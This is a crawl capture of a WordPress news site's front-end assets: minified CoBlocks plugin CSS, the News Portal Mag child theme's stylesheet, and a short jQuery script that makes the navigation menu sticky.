.wp-block-coblocks-media-card__content{margin-left:0;margin-right:-50%}@media (min-width: 660px){.wp-block-coblocks-media-card.is-style-right .wp-block-coblocks-media-card__content{margin-right:-100px}}.wp-block-coblocks-media-card__wrapper>figure>img,.wp-block-coblocks-media-card__wrapper>figure>video{max-width:unset;vertical-align:middle;width:100%}@media (max-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__wrapper{grid-template-areas:"media-text-media" "media-text-content";grid-template-columns:100% !important}}@media (max-width: 660px) and (min-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile.is-style-right .wp-block-coblocks-media-card__content{margin-right:-100px}}@media (max-width: 660px) and (min-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__media{position:inherit}}@media (max-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{margin-left:5%;margin-right:5%;margin-top:-33%}}@media (max-width: 660px) and (min-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{grid-area:media-text-content;margin-left:-100px}}@media (max-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content p:last-of-type{margin-bottom:0}}.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content p,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content a,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h1,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h2,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h3,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h4,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h5,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h6{color:inherit}@media (min-width: 768px) and (max-width: 1024px){.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card.is-stacked-on-mobile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__wrapper{grid-template-areas:"media-text-media" "media-text-content";grid-template-columns:100% !important}}@media (min-width: 768px) and (max-width: 1024px) and (min-width: 660px){.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__media{position:inherit}}@media (min-width: 768px) and (max-width: 1024px){.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{margin-left:5%;margin-right:5%;margin-top:-33%}.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content p:last-of-type{margin-bottom:0}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-media-card .wp-block-coblocks-media-card__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.wp-block-coblocks-media-card .wp-block-coblocks-media-card__wrapper .wp-block-coblocks-row__inner{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wp-block-coblocks-media-card.is-style-right figure{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wp-block-coblocks-media-card.is-style-right .wp-block-coblocks-row__inner{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}
.wp-block-coblocks-shape-divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.wp-block-coblocks-shape-divider svg{bottom:-1px;fill:currentColor;height:100%;left:0;position:absolute;width:100%}.wp-block-coblocks-shape-divider__svg-wrapper{position:relative}.wp-block-coblocks-shape-divider__alt-wrapper{background-color:currentColor}.wp-block-coblocks-shape-divider.is-horizontally-flipped svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.wp-block-coblocks-shape-divider.is-vertically-flipped{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.wp-block-coblocks-shape-divider.is-vertically-flipped svg{bottom:0;top:-1px;-webkit-transform:scaleY(-1);transform:scaleY(-1)}.wp-block-coblocks-shape-divider.is-vertically-flipped.is-horizontally-flipped svg{-webkit-transform:scaleX(-1) scaleY(-1);transform:scaleX(-1) scaleY(-1)}.wp-block-coblocks-shape-divider .divider--waves path:nth-child(1){opacity:0.15}.wp-block-coblocks-shape-divider .divider--waves path:nth-child(2){opacity:0.3}
.wp-block-coblocks-icon{position:relative}.wp-block-coblocks-icon__inner{display:inline-block;position:relative;vertical-align:middle}.wp-block-coblocks-icon__inner a{border:0 !important;-webkit-box-shadow:none !important;box-shadow:none !important;height:100%;outline:none;position:absolute;text-shadow:none;width:100%}.wp-block-coblocks-icon__inner svg{fill:currentColor;height:100%;vertical-align:middle;width:100%}
.wp-block-coblocks-logos.has-filter-grayscale img{-webkit-filter:brightness(0) grayscale(1);filter:brightness(0) grayscale(1)}.wp-block-coblocks-logos__row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 600px){.wp-block-coblocks-logos__row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.wp-block-coblocks-logos__row+.wp-block-coblocks-logos__row{margin-top:2em}.wp-block-coblocks-logos__row>div{padding:0 1.5em}.wp-block-coblocks-logos__row img{vertical-align:middle;width:100%}
.wp-block-coblocks-features,.wp-block-coblocks-features__inner{position:relative}.wp-block-coblocks-features .has-left-content{text-align:left}.wp-block-coblocks-features .has-center-content{text-align:center}.wp-block-coblocks-features .has-right-content{text-align:right}.wp-block-coblocks-features .wp-block-coblocks-feature{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:40%;flex-basis:40%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;max-width:100%;position:relative;width:100%;word-break:break-word}.wp-block-coblocks-features .wp-block-coblocks-feature:nth-of-type(1){margin-left:0}.wp-block-coblocks-features .wp-block-coblocks-feature:nth-of-type(3){margin-right:0}.wp-block-coblocks-features .wp-block-coblocks-feature .wp-block-coblocks-icon{margin-bottom:30px}.wp-block-coblocks-features .wp-block-coblocks-feature h1,.wp-block-coblocks-features .wp-block-coblocks-feature h2,.wp-block-coblocks-features .wp-block-coblocks-feature h3,.wp-block-coblocks-features .wp-block-coblocks-feature h4,.wp-block-coblocks-features .wp-block-coblocks-feature h5,.wp-block-coblocks-features .wp-block-coblocks-feature h6{margin:0;margin-bottom:15px !important;padding:0}.wp-block-coblocks-features .wp-block-coblocks-feature p{margin-top:0}.wp-block-coblocks-features .wp-block-coblocks-feature p:not(.has-background){padding-top:0}.wp-block-coblocks-features .wp-block-coblocks-feature p:last-child{margin-bottom:0}.wp-block-coblocks-features .wp-block-coblocks-feature>*:last-child{margin-bottom:0}@media (min-width: 600px){.wp-block-coblocks-features__inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}}.wp-block-coblocks-features .has-text-color p,.wp-block-coblocks-features .has-text-color a,.wp-block-coblocks-features .has-text-color h1,.wp-block-coblocks-features .has-text-color h2,.wp-block-coblocks-features .has-text-color h3,.wp-block-coblocks-features .has-text-color h4,.wp-block-coblocks-features .has-text-color h5,.wp-block-coblocks-features .has-text-color h6{color:inherit !important}.wp-block-coblocks-features .wp-block-coblocks-feature__inner.has-no-padding{padding:0 10px}.wp-block-coblocks-features .wp-block-coblocks-feature__inner>*{position:relative}
.wp-block-coblocks-buttons__inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wp-block-coblocks-buttons .flex-align-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-coblocks-buttons .flex-align-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wp-block-coblocks-buttons .wp-block-button{margin-bottom:0}.wp-block-coblocks-buttons .wp-block-button+.wp-block-button{margin-left:1.35em}@media (max-width: 600px){.wp-block-coblocks-buttons .is-stacked-on-mobile .wp-block-button+.wp-block-button{margin-left:0;margin-top:1.35em}}
.wp-block-coblocks-hero{position:relative}.wp-block-coblocks-hero .has-left-content{text-align:left}.wp-block-coblocks-hero .has-center-content{text-align:center}.wp-block-coblocks-hero .has-center-content .wp-block-coblocks-buttons__inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wp-block-coblocks-hero .has-center-content h1::before,.wp-block-coblocks-hero .has-center-content h2::before{margin-left:auto;margin-right:auto}.wp-block-coblocks-hero .has-right-content{text-align:right}.wp-block-coblocks-hero .has-right-content .wp-block-coblocks-buttons__inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wp-block-coblocks-hero .has-right-content h1::before,.wp-block-coblocks-hero .has-right-content h2::before{margin-left:auto}.wp-block-coblocks-hero__inner{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.wp-block-coblocks-hero__inner.is-fullscreen{height:100vh}.wp-block-coblocks-hero__inner .wp-block-coblocks-hero__box{position:relative}.wp-block-coblocks-hero__inner[class*="hero-top"]{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.wp-block-coblocks-hero__inner[class*="hero-center"]{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wp-block-coblocks-hero__inner[class*="hero-bottom"]{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.wp-block-coblocks-hero__inner[class*="left-align"]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-coblocks-hero__inner[class*="center-align"]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wp-block-coblocks-hero__inner[class*="right-align"]{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wp-block-coblocks-hero .wp-block-button{margin-bottom:0}
@media (min-width: 600px){.wp-block-coblocks-services{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.wp-block-coblocks-services.alignfull{padding-left:2em;padding-right:2em}.wp-block-coblocks-services>.wp-block-coblocks-service:last-child{margin-bottom:0}@media (min-width: 600px){.wp-block-coblocks-services[data-columns="2"]>.wp-block-coblocks-service{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:calc(100% / 2 - 1em)}.wp-block-coblocks-services[data-columns="3"]>.wp-block-coblocks-service{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:calc(100% / 3 - 1em)}}@media (min-width: 600px) and (max-width: 1280px){.wp-block-coblocks-services[data-columns="4"]>.wp-block-coblocks-service{-ms-flex-preferred-size:50%;flex-basis:50%;margin-bottom:3em;max-width:calc(100% / 2 - 1em)}.wp-block-coblocks-services[data-columns="4"]>.wp-block-coblocks-service:nth-child(1),.wp-block-coblocks-services[data-columns="4"]>.wp-block-coblocks-service:nth-child(3){margin-left:0}.wp-block-coblocks-services[data-columns="4"]>.wp-block-coblocks-service:nth-child(2),.wp-block-coblocks-services[data-columns="4"]>.wp-block-coblocks-service:nth-child(4){margin-right:0}.wp-block-coblocks-services[data-columns="4"]>.wp-block-coblocks-service:nth-child(3),.wp-block-coblocks-services[data-columns="4"]>.wp-block-coblocks-service:nth-child(4){margin-bottom:0}}@media (min-width: 1280px){.wp-block-coblocks-services[data-columns="4"]>.wp-block-coblocks-service{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:calc(100% / 4 - 1em * 1.4)}}
.wp-block-coblocks-service{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%;margin:0 0 3em;max-width:100%}@media (min-width: 600px){.wp-block-coblocks-service{margin:0}}.wp-block-coblocks-service__figure{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-top:calc(3 / 4 * 100%);position:relative;width:100%}.is-style-sixbynine .wp-block-coblocks-service__figure{padding-top:calc(9 / 16 * 100%)}.is-style-circle .wp-block-coblocks-service__figure{border-radius:100%;padding-top:100%}.is-style-circle .wp-block-coblocks-service__figure img{border-radius:100%}.is-style-square .wp-block-coblocks-service__figure{padding-top:100%}.wp-block-coblocks-service__figure>img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;vertical-align:middle;width:100%}.wp-block-coblocks-service h2,.wp-block-coblocks-service h3,.wp-block-coblocks-service h4,.wp-block-coblocks-service h5,.wp-block-coblocks-service h6{margin-bottom:0.75em;margin-top:1em}.wp-block-coblocks-service p:first-of-type{margin-top:0}.wp-block-coblocks-service p:last-of-type{margin-bottom:0}.wp-block-coblocks-service .wp-block-button{margin-bottom:0;margin-top:1.5em}
.wp-block-coblocks-gallery-stacked{position:relative;text-align:center}.wp-block-coblocks-gallery-stacked:not(.has-caption-color){color:#555d66 !important}.wp-block-coblocks-gallery-stacked .coblocks-gallery--item{margin-left:auto;margin-right:auto}.wp-block-coblocks-gallery-stacked .coblocks-gallery--item:last-child{margin-bottom:0}.wp-block-coblocks-gallery-stacked .coblocks-gallery--item:last-child figure{margin-bottom:0 !important}.wp-block-coblocks-gallery-stacked .coblocks-gallery--item:last-child figcaption{padding-bottom:0}.wp-block-coblocks-gallery-stacked .coblocks-gallery--caption{padding-bottom:1em;padding-top:1em;text-align:center}.wp-block-coblocks-gallery-stacked .coblocks-gallery--caption:not([class*="font-size"]){font-size:13px}.is-selected .wp-block-coblocks-gallery-stacked .coblocks-gallery--caption,.is-typing .wp-block-coblocks-gallery-stacked .coblocks-gallery--caption{padding-left:1em;padding-right:1em}.wp-block-coblocks-gallery-stacked .has-fullwidth-images img{width:100%}.wp-block-coblocks-gallery-stacked .coblocks-video-bg{z-index:1}
.has-filter-grayscale img{-webkit-filter:grayscale(1);filter:grayscale(1)}.has-filter-saturation img{-webkit-filter:saturate(1.75);filter:saturate(1.75)}.has-filter-sepia img{-webkit-filter:sepia(0.5);filter:sepia(0.5)}.has-filter-dim img{-webkit-filter:brightness(0.5);filter:brightness(0.5)}.has-filter-vintage img{-webkit-filter:contrast(1.3) saturate(1.5) sepia(0.6);filter:contrast(1.3) saturate(1.5) sepia(0.6)}
.wp-block-coblocks-gallery-masonry{position:relative}.wp-block-coblocks-gallery-masonry ul{list-style:none !important;padding:0 !important}.wp-block-coblocks-gallery-masonry li{margin:0 !important}.wp-block-coblocks-gallery-masonry figure{overflow:hidden}.wp-block-coblocks-gallery-masonry img{vertical-align:bottom}.wp-block-coblocks-gallery-masonry figcaption{background:-webkit-gradient(linear, left bottom, left top, color-stop(0, rgba(0,0,0,0.7)), color-stop(50%, rgba(0,0,0,0.3)), to(transparent));background:linear-gradient(0deg, rgba(0,0,0,0.7) 0, rgba(0,0,0,0.3) 50%, transparent);bottom:0;font-size:13px;max-height:100% !important;opacity:0.9;overflow:auto;padding:30px 10px 10px !important;position:absolute !important;text-align:center;width:100%}.wp-block-coblocks-gallery-masonry figcaption img{display:inline}
.wp-block-coblocks-gallery-carousel,.wp-block-coblocks-gallery-carousel .coblocks-gallery{height:100%;position:relative}.wp-block-coblocks-gallery-carousel .coblocks-gallery--figure{height:100%}


--- FILE ---
content_type: text/css
request_url: https://sauhardsandesh.com/wp-content/themes/news-portal-mag/style.css?ver=1.0.0
body_size: 1057
content:
/*
Theme Name:     News Portal Mag
Theme URI:      https://mysterythemes.com/wp-themes/news-portal-mag
Author:         Mystery Themes
Author URI:     https://mysterythemes.com
Description:    News Portal Mag is child theme of News Portal. This is ultimate magazine theme with creative design and powerful features that allow you to quickly and easily create a style to suit your needs. It is completely built on Customizer which allows you to customize most of the theme settings easily with live previews. It is the fully widgetized theme so as to let users manage the website using the easy to use widgets. News Portal Mag Theme is the best choice to create a Beautiful & Powerful News/magazine/blog websites with ease. Get free support at https://mysterythemes.com/support/forum/themes/child-themes/ and check the demo at http://demo.mysterythemes.com/child-theme/news-portal-mag/
Version:        1.0.0
License:        GNU General Public License v3 or later
License URI:    http://www.gnu.org/licenses/gpl-3.0.html
Template:       news-portal
Text Domain:    news-portal-mag
Tags:           news, blog, entertainment, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-colors, custom-logo, featured-image-header, footer-widgets, full-width-template, rtl-language-support, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.



/*--------------------------------------------------------------
Full Width Widget CSS
--------------------------------------------------------------*/
h1,h2,h3, h4, h5{
	font-family: 'Taviraj', serif;
	line-height: 1.6;
}

.news_portal_mag_fullwidth_posts .np-fullwidth-grid-wrapper{
  margin-left: -2%;
}

.news_portal_mag_fullwidth_posts .np-single-post {
  float: left;
  margin-bottom: 2%;
  margin-left: 2%;
  width: 31.33%;
}

.news_portal_mag_fullwidth_posts .np-fullwidth-grid-wrapper.col-2 .np-single-post{
    width: 48%;
}

.news_portal_mag_fullwidth_posts .np-fullwidth-grid-wrapper.col-4 .np-single-post{
    width: 23%;
}

.news_portal_mag_fullwidth_posts .np-fullwidth-grid-wrapper.col-5 .np-single-post{
    width: 18%;
}

.news_portal_mag_fullwidth_posts .np-single-post .np-post-content .np-post-title a{
    color: #333;
}

/*Hover Effect*/
.np-image-zoomin .np-post-thumb img, 
.np-image-zoomin .np-slide-thumb img {
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.np-post-thumb:hover img, 
.np-slide-thumb:hover img {
	-webkit-transform: scale(1.05) rotate(0deg);
	-ms-transform: scale(1.05) rotate(0deg);
	-o-transform: scale(1.05) rotate(0deg);
	transform: scale(1.05) rotate(0deg);
	opacity: 0.8;
}

.np-block-title-nav-wrap .carousel-nav-action {
	z-index: 9;
}

/*--------------------------------------------------------------
Header Layout 2 CSS
--------------------------------------------------------------*/
.search-main,
.np-home-icon a,
#site-navigation ul li a {
	color: #333333 !important;
}

#masthead .np-home-icon a:hover,
.home #masthead .np-home-icon a{
    color: #fff !important;
}

#masthead .np-header-menu-wrapper .mt-container::before{
    display: none;
}

.np-header-menu-wrapper,  
#masthead #site-navigation ul.sub-menu,
 #masthead #site-navigation ul.children, 
 #masthead .np-header-menu-block-wrap{
  background: #f2f2f2 none repeat scroll 0 0;
}

#masthead #site-navigation ul li:hover > a, 
#masthead #site-navigation ul li.current-menu-item > a, 
#masthead #site-navigation ul li.current_page_item > a, 
#masthead #site-navigation ul li.current-menu-ancestor > a{
	color: #fff !important;
}

#colophon {
	color: #f2f2f2;
}


/*responsive*/

@media (max-width: 768px) {
	#masthead .menu-toggle {
		color: #333 !important;
	}

	#masthead  #site-navigation, 
	#masthead  .main-small-navigation li.current-menu-item > .sub-toggle i {
		background: #f2f2f2 !important;
	}

	.middle-aside .news_portal_featured_posts .np-single-post-wrap .np-post-content {
		width: 74%;
	}

	.middle-aside .news_portal_featured_posts .np-single-post-wrap .np-post-thumb {
		width: 20%;
	}

	.news_portal_mag_fullwidth_posts .np-fullwidth-grid-wrapper.col-4 .np-single-post{
	    width: 47%;
	}

	.news_portal_mag_fullwidth_posts .np-fullwidth-grid-wrapper.col-5 .np-single-post{
	    width: 23%;
	}

}

@media (max-width: 600px) {
    .news_portal_mag_fullwidth_posts .np-single-post {
        width: 97% !important;
    }

   .news_portal_featured_posts .np-single-post-wrap .np-post-thumb {
		width: 34%;
	}

	.news_portal_featured_posts .np-single-post-wrap .np-post-content {
		width: 60%;
	}
}

@media (max-width: 480px) {
	.np-ticker-block .ticker-content-wrapper .post-cats-list {
		display: none;
	}
}



--- FILE ---
content_type: text/javascript
request_url: https://sauhardsandesh.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309
body_size: -239
content:
/*
 * Settings of the sticky menu
 */

jQuery(document).ready(function($){
	var windowWidth = $(window).width();
	if( windowWidth > 600 ) {
		var wpAdminBar = $('#wpadminbar');
		if (wpAdminBar.length) {
			$("#np-menu-wrap").sticky({topSpacing:wpAdminBar.height()});
		} else {
			$("#np-menu-wrap").sticky({topSpacing:0});
		}
	}
});